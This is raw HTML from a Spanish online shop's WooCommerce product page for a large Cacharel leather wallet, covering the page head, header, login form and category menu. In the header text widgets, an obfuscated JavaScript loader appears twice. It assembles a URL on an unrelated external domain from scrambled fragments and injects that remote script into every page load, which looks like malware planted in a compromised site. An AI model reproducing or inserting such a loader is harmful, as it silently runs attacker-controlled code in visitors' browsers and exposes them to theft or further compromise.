<link rel="canonical" href="https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" />
<link rel='shortlink' href='https://e4complementos.com/?p=104618' />
<link rel="alternate" type="application/json+oembed" href="https://e4complementos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe4complementos.com%2Fproducto%2Fbilletero-grande-cacharel-en-piel-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://e4complementos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe4complementos.com%2Fproducto%2Fbilletero-grande-cacharel-en-piel-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,2;" />
<meta name="generator" content="Redux 4.5.0" /><style>.product .images {position: relative;}</style><!-- This site is powered by WooCommerce Redsys Gateway Light v.6.2.2 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
            <style>

                .woodmart-search-full-screen .aws-container .aws-search-form,
                .wd-search-full-screen .aws-container .aws-search-form {
                    padding-top: 0;
                    padding-right: 0;
                    padding-bottom: 0;
                    padding-left: 0;
                    height: 110px;
                    border: none;
                    background-color: transparent;
                    box-shadow: none;
                }

                .woodmart-search-full-screen .aws-container .aws-search-field,
                .wd-search-full-screen .aws-container .aws-search-field {
                    color: #333;
                    text-align: center;
                    font-weight: 600;
                    font-size: 48px;
                }

                .woodmart-search-full-screen .aws-container .aws-search-form .aws-form-btn,
                .wd-search-full-screen .aws-container .aws-search-form .aws-form-btn,
                .woodmart-search-full-screen .aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear,
                .wd-search-full-screen .aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear {
                    display: none !important;
                }

                .wd-search-full-screen-2.wd-fill.wd-opened {
                    display: block;
                    top: 30px;
                }

            </style>

        
            <script>

                window.addEventListener('load', function() {
                    var forms = document.querySelectorAll(".woodmart-search-form form, form.woodmart-ajax-search");

                    var awsFormHtml = "<div class=\"aws-container aws-js-seamless\" data-url=\"\/?wc-ajax=aws_action\" data-siteurl=\"https:\/\/e4complementos.com\" data-lang=\"es\" data-show-loader=\"true\" data-show-more=\"true\" data-show-page=\"true\" data-ajax-search=\"true\" data-show-clear=\"true\" data-mobile-screen=\"false\" data-use-analytics=\"false\" data-min-chars=\"1\" data-buttons-order=\"2\" data-timeout=\"300\" data-is-mobile=\"false\" data-page-id=\"104618\" data-tax=\"\" ><form class=\"aws-search-form\" action=\"https:\/\/e4complementos.com\/\" method=\"get\" role=\"search\" ><div class=\"aws-wrapper\"><label class=\"aws-search-label\" for=\"696e7ee0561dc\">Buscar productos<\/label><input type=\"search\" name=\"s\" id=\"696e7ee0561dc\" value=\"\" class=\"aws-search-field\" placeholder=\"Buscar productos\" autocomplete=\"off\" \/><input type=\"hidden\" name=\"post_type\" value=\"product\"><input type=\"hidden\" name=\"type_aws\" value=\"true\"><input type=\"hidden\" name=\"lang\" value=\"es\"><div class=\"aws-search-clear\"><span>\u00d7<\/span><\/div><div class=\"aws-loader\"><\/div><\/div><div class=\"aws-search-btn aws-form-btn\"><span class=\"aws-search-btn_icon\"><svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" width=\"24px\"><path d=\"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z\"><\/path><\/svg><\/span><\/div><\/form><\/div>";

                    if ( forms ) {

                        for ( var i = 0; i < forms.length; i++ ) {
                            if ( forms[i].parentNode.outerHTML.indexOf('aws-container') === -1 ) {
                                forms[i].outerHTML = awsFormHtml;
                            }
                        }

                        window.setTimeout(function(){
                            jQuery('.aws-js-seamless').each( function() {
                                try {
                                    jQuery(this).aws_search();
                                } catch (error) {
                                    window.setTimeout(function(){
                                        try {
                                            jQuery(this).aws_search();
                                        } catch (error) {}
                                    }, 2000);
                                }
                            });
                        }, 1000);

                    }
                }, false);
            </script>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://e4complementos.com/wp-content/uploads/2020/03/cropped-cap-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://e4complementos.com/wp-content/uploads/2020/03/cropped-cap-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://e4complementos.com/wp-content/uploads/2020/03/cropped-cap-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://e4complementos.com/wp-content/uploads/2020/03/cropped-cap-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="product-template-default single single-product postid-104618 theme-woodmart 2 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default woodmart-product-sticky-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.6 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/&media=https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.jpg&description=Billetero+grande+Cacharel+en+piel" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/&media=https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.jpg&description=Billetero+grande+Cacharel+en+piel" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://e4complementos.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://e4complementos.com/wp-content/uploads/2023/09/E4-COMPLEMENTOS-LOGO.png" alt="E4 Complementos" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://e4complementos.com/mi-cuenta/" title="Mi cuenta">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				INICIAR SESIÓN/REGISTRO			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>ENTRAR</span><a class="create-account-link" href="https://e4complementos.com/mi-cuenta/?action=register">Crear Cuenta</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://e4complementos.com/mi-cuenta/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="459d4f500f" /><input type="hidden" name="_wp_http_referer" value="/producto/billetero-grande-cacharel-en-piel-2/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Entrar">Entrar</button>
				</p>

				<div class="login-form-footer">
					<a href="https://e4complementos.com/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">¿Has perdido tu contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordar Contraseña" aria-label="Recordar Contraseña" /> <span>Recordar Contraseña</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://e4complementos.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"></span>
				</span>
	</a>
	</div>
<div class="wd-header-html whb-html-block-element"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://e4complementos.com" data-lang="es" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="104618" data-tax="" ><form class="aws-search-form" action="https://e4complementos.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e7ee058f23">Buscar productos</label><input type="search" name="s" id="696e7ee058f23" value="" class="aws-search-field" placeholder="Buscar productos" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="es"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://e4complementos.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://e4complementos.com/wp-content/uploads/2023/09/E4-COMPLEMENTOS-LOGO.png" alt="E4 Complementos" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://e4complementos.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-109273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-109273 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-109274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109274 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/carteras-y-billeteras-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CARTERAS Y BILLETERAS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109276 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/billeteros-caballero-al-por-mayor/" class="woodmart-nav-link">HOMBRE</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-109277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109277 item-level-2 wd-event-hover" ><a href="https://e4complementos.com/carteras-con-monedero-al-por-mayor/" class="woodmart-nav-link">CON MONEDERO</a></li>
		<li id="menu-item-109278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109278 item-level-2 wd-event-hover" ><a href="https://e4complementos.com/carteras-sin-monedero-al-por-mayor/" class="woodmart-nav-link">SIN MONEDERO</a></li>
	</ul>
</li>
	<li id="menu-item-109279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109279 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/carteras-de-mujer-al-por-mayor/" class="woodmart-nav-link">MUJER</a></li>
	<li id="menu-item-109280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109280 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/carteras-juveniles-al-por-mayor/" class="woodmart-nav-link">JUVENILES</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-109281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109281 item-level-2 wd-event-hover" ><a href="https://e4complementos.com/carteras-juveniles-chica-al-por-mayor/" class="woodmart-nav-link">CHICA</a></li>
		<li id="menu-item-109282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109282 item-level-2 wd-event-hover" ><a href="https://e4complementos.com/carteras-juveniles-chico-al-por-mayor/" class="woodmart-nav-link">CHICO</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109283 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/marroquineria-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">MARROQUINERIA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109284 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/monederos-baratos-al-por-mayor/" class="woodmart-nav-link">BÁSICOS</a></li>
	<li id="menu-item-109285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109285 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/monederos-al-por-mayor/" class="woodmart-nav-link">PEQUEÑA MARROQUINERIA</a></li>
	<li id="menu-item-109286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109286 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/llaveros-al-por-mayor/" class="woodmart-nav-link">LLAVEROS</a></li>
	<li id="menu-item-109287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109287 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/pitilleras-al-por-mayor/" class="woodmart-nav-link">PITILLERAS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109288 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/bolsos-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">BOLSOS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109289 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/bolsos-para-hombre-al-por-mayor/" class="woodmart-nav-link">Hombre</a></li>
	<li id="menu-item-109290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109290 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/bolsos-de-mujer-al-por-mayor/" class="woodmart-nav-link">Mujer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109291 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/cacharel-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CACHAREL</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109292 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cacharel-hombre-al-por-mayor/" class="woodmart-nav-link">Hombre</a></li>
	<li id="menu-item-109293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109293 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cacharel-mujer-al-por-mayor/" class="woodmart-nav-link">Mujer</a></li>
</ul>
</div>
</div>
</li>
